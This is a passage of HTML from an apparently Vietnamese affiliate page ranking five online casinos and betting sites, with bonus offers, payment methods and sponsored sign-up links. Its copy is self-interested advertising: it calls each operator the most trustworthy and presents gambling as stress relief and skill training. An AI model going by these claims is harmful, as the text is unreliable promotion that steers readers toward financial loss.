src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RB54sUbWyvzBwqN60amohoGdPMyY764C7YoGrUBRPMKxXwjC9ET5kiSVvNRJ4j4zxZwgbKqibERifhxTKKRAXBepBQ0ZFE95z3w5L9WlkGt5uE5SCUXODpOr5PgYiTK4pB8WMuc1-yKbs5iyqy2_8RxaNKwiGcjNbkglrq71vI3Twi3pxIsFNXGb6H4\/s1600\/logo-188bet-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003E188Bet\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái Á hàng đầu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E300 triệu vnđ siêu thưởng mỗi cược xâu !\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả 4 trong 1: eSports, Keno, Xổ số\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#188-bet\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfNkDyhMqacxmLtAxwRamCb3N9j2DUOVW3bD7b8qTZnX8E9pZfbOlzR3Y4k6Zmobbk3uQD_rtmQ6kqygMsB0gAiT0XJqAZnINN5nj1BKFgWej74cvXJN0WC8Mmvmm8mO2dNrBxcoGmu3wlpHJw0G9RIqjnEgQpzotfv8HKrQY3CbjgsIE4GS4pnLTgzg\/s1600\/logo-live-casino-house-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ELive Casino House\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái lâu đời uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESlots siêu thưởng cực khủng 94 tỷ vnđ\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược 10% mỗi tuần thưởng tiền mặt lên tới 10.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#live-casino-house\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EChi tiết các nhà cái phân phối game bài đổi thưởng rút tiền mặt nhanh uy tín đáng tin cậy dưới đây:\u003C\/h2\u003E\n\n\n\u003Ch3 id=\"happy-luke\"\u003E 1. Happyluke - Nhà cái phân phối game bài đổi thưởng qua ngân hàng uy tín số 1.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s1479\/happyluke.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"907\" data-original-width=\"1479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s600\/happyluke.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Ch4\u003E Giới thiệu game đánh bài rút tiền qua thẻ ngân hàng nhanh uy tín Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyLuke nổi tiếng với các trò chơi cược tuyệt vời tại Thể thao, Nổ hũ Slot Games, BlackJack, Caribbean Poker và Roulette, bảo đảm niềm vui chơi game của bạn luôn đạt được mức cao nhất !\u003C\/li\u003E\n\u003Cli\u003EHappyluke cung cấp nhiều loại game bài hấp dẫn và đa dạng điển hình từ bài cào, poker, tài xỉu, xổ số loto, xì tố, tiến lên, đến baccarat, blackjack, roulette, các môn thể thao và nhiều hơn nữa.\u003C\/li\u003E\n\n     \u003Ch4\u003E Lý do nên chơi game bài rút tiền mặt qua thẻ ngân hàng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyluke là một trong những nhà cái uy tín lâu đời và chất lượng hàng đầu Việt Nam.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có giao diện thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và phương thức thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHappyluke bảo mật thông tin người chơi SSL 3 với mã hóa 128-bit. \u003C\/li\u003E\n\u003Cli\u003EHappyluke được cấp phép và quản lý bởi Cơ quan quản lý trò chơi Curacao và hoạt động theo Giấy phép số 365 \/ JAZ hợp pháp. \u003C\/li\u003E\n\u003Cli\u003EHappyluke có chương trình khuyến mãi hấp dẫn và thường xuyên, tặng quà tân thủ, hoàn trả thua cược, thưởng nạp tiền và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có đội ngũ chăm sóc khách hàng chuyên nghiệp và nhiệt tình, sẵn sàng giải đáp mọi thắc mắc và hỗ trợ mọi vấn đề của người chơi.\u003C\/li\u003E\n\n      \u003Ch4\u003E Các hình thức hỗ trợ thanh toán nạp phí tải game bài đổi thưởng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"fun-88\"\u003E 2. Fun 88 -  Địa chỉ game đổi thưởng tặng tiền người chơi với nhiều quà tặng vip\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s1900\/Fun88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"932\" data-original-width=\"1900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s600\/Fun88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng qua tài khoản ngân hàng Fun 88  \u003C\/h4\u003E\n\u003Cli\u003EGame Fun88 là một trò chơi trực tuyến hấp dẫn và đa dạng, có nhiều thể loại khác nhau như thể thao, casino, xổ số, poker, tài xỉu rút tiền mặt uy tín và nhiều hơn nữa.\u003C\/li\u003E\n\n       \u003Ch4\u003E  Lý do nên chơi game bài đổi thưởng qua tài khoản ngân hàng Fun 88\u003C\/h4\u003E\n\u003Cli\u003EBạn cũng có thể tham gia các sự kiện, khuyến mãi và nhận nhiều phần quà hấp dẫn từ game đánh bài Fun 88\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 có giao diện đẹp, âm thanh sống động và cách chơi dễ hiểu\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 là một cách tốt để giải tỏa căng thẳng, rèn luyện kỹ năng tư duy và quyết định\u003C\/li\u003E\n\n\n      \u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền tại Fun 88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EBank QR Code\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"m-88\"\u003E 3. M88 - Sân chơi game đánh bài rút tiền atm ấn tượng ưu đãi khủng\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s1651\/M88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"953\" data-original-width=\"1651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s600\/M88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng rút tiền mặt tại M88\u003C\/h4\u003E\n\u003Cp\u003EM88 có một số lĩnh vực chơi giải trí mà nhà cái mà M88 cung cấp:\u003C\/p\u003E\n\u003Cli\u003ECá cược thể thao: Bạn có thể đặt cược trên nhiều môn thể thao khác nhau, từ bóng đá, bóng rổ, tennis, đến cầu lông, bóng chuyền, và nhiều hơn nữa. Nhà cái M88 cũng có các loại hình cá cược đa dạng, như kèo châu Á, kèo châu  u, kèo tài xỉu, kèo tổng số bàn thắng, và nhiều hơn nữa. \u003C\/li\u003E\n\u003Cli\u003ECó cung cấp thêm về Casino và Slotgame để bạn trải nghiệm giải trí thử thách.\u003C\/li\u003E\n\n       \u003Ch4\u003E Lý do nên chơi tải game bài đổi thưởng tặng vốn tại M88\u003C\/h4\u003E\n\u003Cli\u003EM88 là một trong những nhà cái uy tín và lâu đời nhất trên thị trường Việt Nam, có giấy phép hoạt động hợp pháp từ Chính phủ Philippines.\u003C\/li\u003E\n\u003Cli\u003EM88 cung cấp nhiều loại hình cá cược đa dạng và hấp dẫn, từ thể thao, casino, xổ số, keno, poker, đến game slot và trò chơi khác.\u003C\/li\u003E\n\u003Cli\u003EM88 có giao diện website thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và tiền tệ, bao gồm tiếng Việt và đồng Việt Nam.\u003C\/li\u003E\n\n       \u003Ch4\u003E Danh sách hình thức hỗ trợ tại các app game đánh bài đổi thưởng tại M88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003ENinePay\u003C\/li\u003E\n\u003Cli\u003ETiền điện tử Tether\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfolu5cdA8BczmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfpYry5bGdIA2mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"188-bet\"\u003E4. 188BET - Trang game bài kiếm tiền rút về tài khoản ngân hàng nhanh chuyên nghiệp nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s1892\/188BET.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"938\" data-original-width=\"1892\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5frBHe-spFRWBnkr-2emZnnrk9uaxoABnewdnLS7e2KGg_E_FyawKBZ4yCxwEcnp7_cH6F90ZKzSbNtRjixFo-CUKgBVtfAoEFjITxCt_GQEwyKfvkrFBNa_pzmAJLNbKpcuFrUa07Rb5hdcC-F-CjnIkbbWa3_3vcFMOdo1O9eiFohr_2dZpnyWOWPo\/s600\/188BET.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n     \u003Ch4\u003E Giới thiệu game bài đổi thưởng qua ngân hàng tại 188BET\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và chuyên nghiệp trong lĩnh vực cá cược trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003E188BET có nhiều loại hình cá cược như sòng bạc trực tuyến, cá cược thể thao, lô đề, xổ số và poker. 188BET cũng có game dân gian Việt Nam như xóc đĩa, sicbo và bầu cua.\u003C\/li\u003E\n\n      \u003Ch4\u003E Lý do nên chơi game đánh bài đổi tiền mặt qua thẻ tài khoản ngân hàng 188BET\u003C\/h4\u003E\n\u003Cli\u003ENhà cái 188BET có chính sách khuyến mãi hấp dẫn, thường xuyên cập nhật các chương trình ưu đãi cho người chơi mới và cũ, từ tiền thưởng, quà tặng, đến hoàn trả và điểm thưởng. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có hệ thống bảo mật cao cấp, đảm bảo an toàn cho thông tin cá nhân và tài khoản của người chơi, không bị rò rỉ hay lừa đảo. \u003C\/li\u003E\n\u003Cli\u003ENhà cái 188BET có đội ngũ hỗ trợ khách hàng chuyên nghiệp, nhiệt tình và thân thiện, sẵn sàng giải đáp mọi thắc mắc và vấn đề của người chơi 24\/7 qua nhiều kênh liên lạc khác nhau, từ điện thoại, email, đến chat trực tuyến. \u003C\/li\u003E\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền mặt qua thẻ ATM ngân hàng 188BET.\u003C\/h4\u003E\n\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"live-casino-house\"\u003E 5. Live casino - Trang tải game bài đổi thưởng nhiều người chơi nhất.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s1334\/Live-casino-house.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"950\" data-original-width=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglCHWKzyhNFz1dm1V9-EtuI0BTtex1gR-9YQlLVpVR-w-rOc3WQ0_pWLIoF9NoUSQo6qmEQufTKJTK8i3-jVfrvvLeAd3jtNCu2K7WTEww4gfMJycLEXbC7KO5RemL5Z4Ax-4MyhGKrPGD7FgmWUXj3V_0AOs0U3JX8_nFBfRVUWnxpF11UKC1BGz-XFg\/s600\/Live-casino-house.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch4\u003E Giới thiệu game bài online đổi tiền rút chuyển khoản bank tiêu chuẩn cao cấp siêu đẳng Live casino\u003C\/h4\u003E\n\u003Cli\u003ELà nhà cái uy tín và đẳng cấp trong lĩnh vực casino trực tuyến, được cấp phép hoạt động bởi PAGCOR (Philippines) và Ủy ban giám sát trò chơi cá cược Isle of Man. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House có nhiều nhà cung cấp game casino hàng đầu như Evolution, Microgaming, Playgon và Pragmatic. \u003C\/li\u003E\n\u003Cli\u003ELive Casino House là một trang web cá cược trực tuyến uy tín và chuyên nghiệp, cung cấp nhiều trò chơi hấp dẫn từ Thể thao và game bài cược như poker, tài xỉu, baccarat, blackjack, roulette, sic bo, dragon tiger và nhiều hơn nữa.\u003C\/li\u003E\n\n\u003Ch4\u003E Lý do nên chơi game bài đổi thưởng kiếm tiền qua tài khoản ngân hàng ATM chất lượng đỉnh cao siêu hạng - Live casino\u003C\/h4\u003E\n\u003Cli\u003ENhiều nhà cung cấp trò chơi hàng đầu thế giới, bảo đảm chất lượng và công bằng của các trò chơi.\u003C\/li\u003E\n\u003Cli\u003ENhiều khuyến mãi và ưu đãi hấp dẫn, như tiền thưởng chào mừng, tiền thưởng nạp lại, tiền hoàn trả và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHỗ trợ khách hàng 24\/7 qua điện thoại, email và chat trực tuyến, giải quyết mọi vấn đề và thắc mắc của bạn một cách nhanh chóng và hiệu quả.\u003C\/li\u003E\n\u003Cli\u003EHệ thống thanh toán an toàn và linh hoạt, cho phép bạn nạp và rút tiền qua nhiều phương thức như thẻ tín dụng, thẻ ghi nợ, ví điện tử, chuyển khoản ngân hàng và nhiều hơn nữa.\u003C\/li\u003E\n\n\n\u003Ch4\u003E Danh sách hình thức hỗ trợ tại game đánh bài rút tiền mặt qua ví điện tử, momo, thẻ cào điện thoại uy tín nhanh nhất - Live casino\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pMzvGV4MrLVGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2oi9yoH_R9r0mNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch2\u003E Để lọt được vào top 5 nhà cái phân phối game đánh bài đổi thưởng rút tiền mặt nhiều người chơi nhất thì các nhà cái trên đều đạt được các tiêu chí chất lượng sau:\u003C\/h2\u003E\n\u003Cp\u003EĐể đảm bảo anh em không chọn nhầm vào 1 website game bài không uy tín hay lừa đảo thì trước tiên cần nắm vững:\u003C\/p\u003E\n\n\u003Cli\u003EHệ thống của nhà cái phân phối bảo mật cao uy tin với thông tin khách hàng.\u003C\/li\u003E\n\n\u003Cli\u003ENhà cái có bề dày thành tích trụ hạng lâu đời hầu hết các khách hàng chơi đa dạng đến từ nhiều châu lục: Châu  u, Châu Á, Châu Mỹ, Châu Úc nên nguồn vốn khủng hàng tỷ $ chảy vào được xoay vòng điều hòa cho các game bài…, game cược, game quay nổ hũ.\u003C\/li\u003E\n\n\u003Cli\u003EChức năng nạp rút tự động nhanh có giấy phép đăng ký kinh doanh cổng thanh toán rõ ràng qua các ngân hàng, ví điện tử.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống các game bài cược online được đầu tư bài bản đa dạng game, cung cấp bởi các công ty phân phối game bài đổi thưởng uy tín hàng đầu trên thế giới.\u003C\/li\u003E\n\n\u003Cli\u003ECác nhân viên chăm sóc KH và nhân viên cầm chương đều làm việc hỗ trợ mọi thắc mắc rõ ràng, công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EHệ thống máy chủ server được đầu tư tốn kém có nhân lực quản trị kết nối trực tuyến băng thông tốt, nhanh ổn định khi chơi.\u003C\/li\u003E\n\n\u003Cli\u003ELuật chơi, luật cược được ban hành trước công khai minh bạch.\u003C\/li\u003E\n\n\u003Cli\u003EThắng thua được thông báo rõ ràng đúng qui định.\u003C\/li\u003E\n\n\u003Cli\u003EKhuyến khích người tham gia chơi nghiêm túc chơi có trách nhiệm.  \u003C\/li\u003E\n\n\u003Ch2\u003E Trước khi bắt tay vào chơi anh em cần biết những loại game đánh bài rút tiền atm tài khoản ngân hàng nào đang là xu hướng trend hot nhất thường có những hình thức: \u003C\/h2\u003E\n\n\u003Cli\u003ENhững giải đấu lớn thưởng khủng hàng M$.\u003C\/li\u003E\n\n\u003Cli\u003ENhững khuyến mại trong tuần, trong tháng cho game bài, có được thông tin này sẽ là lợi thế cho các anh em nạp tiền được ưu đãi thưởng xu, tặng thưởng khi tham gia. \u003C\/li\u003E\n\n\u003Cli\u003EHình thức chơi game rút tiền mặt phát livestream 1 đối mặt trực tiếp là hình thức khiến khách chơi đập vào mắt tin sái cổ không lập lòe mờ mờ, ảo ảo, thiếu đáng tin cậy.\u003C\/li\u003E\n\n\u003Cli\u003EĐuổi 